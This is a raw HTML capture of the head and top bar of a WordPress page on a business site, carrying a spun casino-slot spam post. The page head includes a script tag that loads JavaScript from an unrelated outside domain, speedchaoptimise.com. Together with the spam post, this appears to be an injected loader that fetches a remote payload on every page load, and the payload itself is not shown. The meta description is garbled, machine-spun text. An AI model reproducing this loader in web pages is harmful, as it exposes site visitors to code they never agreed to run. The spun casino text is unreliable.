

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dmg1group.com/wu-a-lot-of-time-casino-doctor-casino-slot-games/
body_size: 22613
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://dmg1group.com/xmlrpc.php">
	<title>Wu A lot of time casino doctor ® Casino slot games &#8211; dmg1group.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//speedchaoptimise.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="dmg1group.com &raquo; Feed" href="https://dmg1group.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="dmg1group.com &raquo; Comments Feed" href="https://dmg1group.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="dmg1group.com &raquo; Wu A lot of time casino doctor ® Casino slot games Comments Feed" href="https://dmg1group.com/wu-a-lot-of-time-casino-doctor-casino-slot-games/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dmg1group.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdmg1group.com%2Fwu-a-lot-of-time-casino-doctor-casino-slot-games%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dmg1group.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdmg1group.com%2Fwu-a-lot-of-time-casino-doctor-casino-slot-games%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='thegem-preloader-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.9' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
/*# sourceURL=thegem-preloader-inline-css */
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://dmg1group.com/wp-content/themes/thegem/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin%2Clatin-ext%2Cvietnamese&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://dmg1group.com/wp-content/themes/thegem/css/custom-RWX2pppz.css?ver=6.9' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
.vc_custom_1541773204089{margin-bottom: 0px !important;background-color: #00bcd4 !important;}.vc_custom_1542204548608{padding-top: 0px !important;padding-bottom: 0px !important;}
#page-title {background-color: #212331;padding-top: 80px;padding-bottom: 80px;}#page-title h1,#page-title .title-rich-content {color: #ffffff;}.page-title-excerpt {color: #ffffff;margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}body .breadcrumbs,body .breadcrumbs a,body .bc-devider:before {color: #fff;}body .breadcrumbs .current {	color: #1E4488FF;	border-bottom: 3px solid #1E4488FF;}body .page-title-block .breadcrumbs-container{	text-align: center;}.page-breadcrumbs ul li a,.page-breadcrumbs ul li:not(:last-child):after{	color: #99A9B5FF;}.page-breadcrumbs ul li{	color: #3C3950FF;}.page-breadcrumbs ul li a:hover{	color: #3C3950FF;}.block-content {padding-top: 135px;}.block-content:last-of-type {padding-bottom: 110px;}#top-area {	display: block;}@media (max-width: 991px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}@media (max-width: 767px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: none;}}
/*# sourceURL=thegem-custom-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://dmg1group.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dmg1group.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dmg1group.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-live-chat-support-css' href='https://dmg1group.com/wp-content/plugins/wp-live-chat-support/public/css/wplc-plugin-public.css?ver=10.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='charitable-styles-css' href='https://dmg1group.com/wp-content/plugins/charitable/assets/css/charitable.min.css?ver=1.8.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://dmg1group.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-gdpr-css' href='https://dmg1group.com/wp-content/plugins/thegem-elements/inc/gdpr/assets/css/public.css?ver=1.0' type='text/css' media='all' />
<style id='thegem-gdpr-inline-css' type='text/css'>
.gdpr-consent-bar{background-color:rgba(24,24,40,0.93);}
.gdpr-consent-bar-text{color:#ffffff;font-family:'Source Sans Pro';font-weight:normal;font-size:14px;line-height:22px;}
.btn-gdpr-preferences-open{color:#1a998c;font-family:'Source Sans Pro';font-weight:normal;font-size:14px;line-height:22px;}
.btn-gdpr-preferences-open:hover{color:#ffffff;}
.btn-gdpr-agreement{color:#ffffff;border-color:#ffffff;}
.btn-gdpr-agreement:hover{color:#181828;background-color:#ffffff;border-color:#ffffff;}

/*# sourceURL=thegem-gdpr-inline-css */
</style>
<link rel='stylesheet' id='joinchat-css' href='https://dmg1group.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.1.15' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{ --red:37; --green:211; --blue:102; }
/*# sourceURL=joinchat-inline-css */
</style>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/charitable/assets/js/libraries/js-cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="charitable-sessions-js-extra">
/* <![CDATA[ */
var CHARITABLE_SESSION = {"ajaxurl":"https://dmg1group.com/wp-admin/admin-ajax.php","id":"","cookie_name":"charitable_session","expiration":"86400","expiration_variant":"82800","secure":"","cookie_path":"/","cookie_domain":"","generated_id":"23d036a93e7c4e1cd53a8c929c855940","disable_cookie":""};
//# sourceURL=charitable-sessions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/charitable/assets/js/charitable-session.min.js?ver=1.8.7.4" id="charitable-sessions-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://speedchaoptimise.com/VldqVWYSjm0BKVt1dmTTY9NE54urFdVG3S-H6mqD4XOX" id="fop_custom_script-js"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https://dmg1group.com/wp-admin/admin-ajax.php"};
//# sourceURL=zilla-likes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.9" id="zilla-likes-js"></script>
<link rel="https://api.w.org/" href="https://dmg1group.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dmg1group.com/wp-json/wp/v2/posts/25452" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dmg1group.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://dmg1group.com/wu-a-lot-of-time-casino-doctor-casino-slot-games/" />
<link rel='shortlink' href='https://dmg1group.com/?p=25452' />
<style id="charitable-highlight-colour-styles">.campaign-raised .amount,.campaign-figures .amount,.donors-count,.time-left,.charitable-form-field a:not(.button),.charitable-form-fields .charitable-fieldset a:not(.button),.charitable-notice,.charitable-notice .errors a { color:#f89d35; }.campaign-progress-bar .bar,.donate-button,.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected { background-color:#f89d35; }.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected,.charitable-notice,.charitable-drag-drop-images li:hover a.remove-image,.supports-drag-drop .charitable-drag-drop-dropzone.drag-over { border-color:#f89d35; }</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" sizes="32x32" />
<link rel="icon" href="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" />
<meta name="msapplication-TileImage" content="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" />
<script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Wu A lot of time casino doctor ® Casino slot games"/>
<meta property="og:description" content="BlogsWu Enough time Slot Cellular Types To have Android And you may New iphone 4Ideas on how to Gamble Wu Long Slot On the internetWu Much time PositionCraps From the Playtech However, players no betting feel should be aware of anything otherwise a few prior to trying out people on the web slot mach"/>
<meta property="og:site_name" content="dmg1group.com"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://dmg1group.com/wu-a-lot-of-time-casino-doctor-casino-slot-games/"/>

<meta itemprop="name" content="Wu A lot of time casino doctor ® Casino slot games"/>
<meta itemprop="description" content="BlogsWu Enough time Slot Cellular Types To have Android And you may New iphone 4Ideas on how to Gamble Wu Long Slot On the internetWu Much time PositionCraps From the Playtech However, players no betting feel should be aware of anything otherwise a few prior to trying out people on the web slot mach"/>
		
<link rel='stylesheet' id='icons-elegant-css' href='https://dmg1group.com/wp-content/themes/thegem/css/icons-elegant.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='icons-material-css' href='https://dmg1group.com/wp-content/themes/thegem/css/icons-material.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-lazy-loading-animations-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-lazy-loading-animations.css?ver=6.9' type='text/css' media='all' />
</head>


<body class="wp-singular post-template-default single single-post postid-25452 single-format-standard wp-theme-thegem wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

	<script type="text/javascript">
		var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/dmg1group.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/dmg1group.com","mobileEffectsEnabled":"","isRTL":""};
		(function() {
    function isTouchDevice() {
        return (('ontouchstart' in window) ||
            (navigator.MaxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }

    window.gemSettings.isTouch = isTouchDevice();

    function userAgentDetection() {
        var ua = navigator.userAgent.toLowerCase(),
        platform = navigator.platform.toLowerCase(),
        UA = ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/) || [null, 'unknown', 0],
        mode = UA[1] == 'ie' && document.documentMode;

        window.gemBrowser = {
            name: (UA[1] == 'version') ? UA[3] : UA[1],
            version: UA[2],
            platform: {
                name: ua.match(/ip(?:ad|od|hone)/) ? 'ios' : (ua.match(/(?:webos|android)/) || platform.match(/mac|win|linux/) || ['other'])[0]
                }
        };
            }

    window.updateGemClientSize = function() {
        if (window.gemOptions == null || window.gemOptions == undefined) {
            window.gemOptions = {
                first: false,
                clientWidth: 0,
                clientHeight: 0,
                innerWidth: -1
            };
        }

        window.gemOptions.clientWidth = window.innerWidth || document.documentElement.clientWidth;
        if (document.body != null && !window.gemOptions.clientWidth) {
            window.gemOptions.clientWidth = document.body.clientWidth;
        }

        window.gemOptions.clientHeight = window.innerHeight || document.documentElement.clientHeight;
        if (document.body != null && !window.gemOptions.clientHeight) {
            window.gemOptions.clientHeight = document.body.clientHeight;
        }
    };

    window.updateGemInnerSize = function(width) {
        window.gemOptions.innerWidth = width != undefined ? width : (document.body != null ? document.body.clientWidth : 0);
    };

    userAgentDetection();
    window.updateGemClientSize(true);

    window.gemSettings.lasyDisabled = window.gemSettings.forcedLasyDisabled || (!window.gemSettings.mobileEffectsEnabled && (window.gemSettings.isTouch || window.gemOptions.clientWidth <= 800));
})();
		(function() {
    if (window.gemBrowser.name == 'safari') {
        try {
            var safariVersion = parseInt(window.gemBrowser.version);
        } catch(e) {
            var safariVersion = 0;
        }
        if (safariVersion >= 9) {
            window.gemSettings.parallaxDisabled = true;
            window.gemSettings.fillTopArea = true;
        }
    }
})();
		(function() {
    var fullwithData = {
        page: null,
        pageWidth: 0,
        pageOffset: {},
        fixVcRow: true,
        pagePaddingLeft: 0
    };

    function updateFullwidthData() {
        fullwithData.pageOffset = fullwithData.page.getBoundingClientRect();
        fullwithData.pageWidth = parseFloat(fullwithData.pageOffset.width);
        fullwithData.pagePaddingLeft = 0;

        if (fullwithData.page.className.indexOf('vertical-header') != -1) {
            fullwithData.pagePaddingLeft = 45;
            if (fullwithData.pageWidth >= 1600) {
                fullwithData.pagePaddingLeft = 360;
            }
            if (fullwithData.pageWidth < 980) {
                fullwithData.pagePaddingLeft = 0;
            }
        }
    }

    function gem_fix_fullwidth_position(element) {
        if (element == null) {
            return false;
        }

        if (fullwithData.page == null) {
            fullwithData.page = document.getElementById('page');
            updateFullwidthData();
        }

        /*if (fullwithData.pageWidth < 1170) {
            return false;
        }*/

        if (!fullwithData.fixVcRow) {
            return false;
        }

        if (element.previousElementSibling != null && element.previousElementSibling != undefined && element.previousElementSibling.className.indexOf('fullwidth-block') == -1) {
            var elementParentViewportOffset = element.previousElementSibling.getBoundingClientRect();
        } else {
            var elementParentViewportOffset = element.parentNode.getBoundingClientRect();
        }

        /*if (elementParentViewportOffset.top > window.gemOptions.clientHeight) {
            fullwithData.fixVcRow = false;
            return false;
        }*/

        if (element.className.indexOf('vc_row') != -1) {
            var elementMarginLeft = -21;
            var elementMarginRight = -21;
        } else {
            var elementMarginLeft = 0;
            var elementMarginRight = 0;
        }

        var offset = parseInt(fullwithData.pageOffset.left + 0.5) - parseInt((elementParentViewportOffset.left < 0 ? 0 : elementParentViewportOffset.left) + 0.5) - elementMarginLeft + fullwithData.pagePaddingLeft;
        var offsetKey = window.gemSettings.isRTL ? 'right' : 'left';

        element.style.position = 'relative';
        element.style[offsetKey] = offset + 'px';
        element.style.width = fullwithData.pageWidth - fullwithData.pagePaddingLeft + 'px';

        if (element.className.indexOf('vc_row') == -1) {
            element.setAttribute('data-fullwidth-updated', 1);
        }

        if (element.className.indexOf('vc_row') != -1 && !element.hasAttribute('data-vc-stretch-content')) {
            var el_full = element.parentNode.querySelector('.vc_row-full-width-before');
            var padding = -1 * offset;
            0 > padding && (padding = 0);
            var paddingRight = fullwithData.pageWidth - padding - el_full.offsetWidth + elementMarginLeft + elementMarginRight;
            0 > paddingRight && (paddingRight = 0);
            element.style.paddingLeft = padding + 'px';
            element.style.paddingRight = paddingRight + 'px';
        }
    }

    window.gem_fix_fullwidth_position = gem_fix_fullwidth_position;

    document.addEventListener('DOMContentLoaded', function() {
        var classes = [];

        if (window.gemSettings.isTouch) {
            document.body.classList.add('thegem-touch');
        }

        if (window.gemSettings.lasyDisabled && !window.gemSettings.forcedLasyDisabled) {
            document.body.classList.add('thegem-effects-disabled');
        }
    });

    if (window.gemSettings.parallaxDisabled) {
        var head  = document.getElementsByTagName('head')[0],
            link  = document.createElement('style');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.innerHTML = ".fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-background { background-attachment: scroll !important; }";
        head.appendChild(link);
    }
})();

(function() {
    setTimeout(function() {
        var preloader = document.getElementById('page-preloader');
        if (preloader != null && preloader != undefined) {
            preloader.className += ' preloader-loaded';
        }
    }, window.pagePreloaderHideTime || 1000);
})();
	</script>
	
	<div id="page-preloader"><div class="page-preloader-spin"></div></div>
	

<div id="page" class="layout-fullwidth header-style-1">

			<a href="#page" class="scroll-top-button"></a>
	
	
					<div class="top-area-background top-area-scroll-hide">
				<div id="top-area" class="top-area top-area-style-default top-area-alignment-left">
	<div class="container">
		<div class="top-area-items inline-inside">
							<div class="top-area-block top-area-contacts"><div class="gem-contacts inline-inside"><div class="gem-contacts-item gem-contacts-address">Springfield, illinois, USA</div><div class="gem-contacts-item gem-contacts-phone"><a href="tel:+1 916-875-223">+1 916-875-223</a></div></div></div>
										<div class="top-area-block top-area-socials socials-colored-hover">			<div class="socials inline-inside">
															<a class="socials-item" href="https://facebook.com/profile.php?ref=homescreenbrowser#"
						   target="_blank" title="Facebook"><i
									class="socials-item-icon facebook "></i></a>
																				<a class="socials-item" href="#"
						   target="_blank" title="LinkedIn"><i
									class="socials-item-icon linkedin "></i></a>
																				<a class="socials-item" href="https://twitter.com/dmggroupllc"
						   target="_blank" title="Twitter"><i
									class="socials-item-icon twitter "></i></a>
																				<a class="socials-item" href="http://instagram.com/dmglobal1groupllc"
						   target="_blank" title="Instagram"><i
									class="socials-item-icon instagram "></i></a>
																																																								<a class="socials-item" href="#"
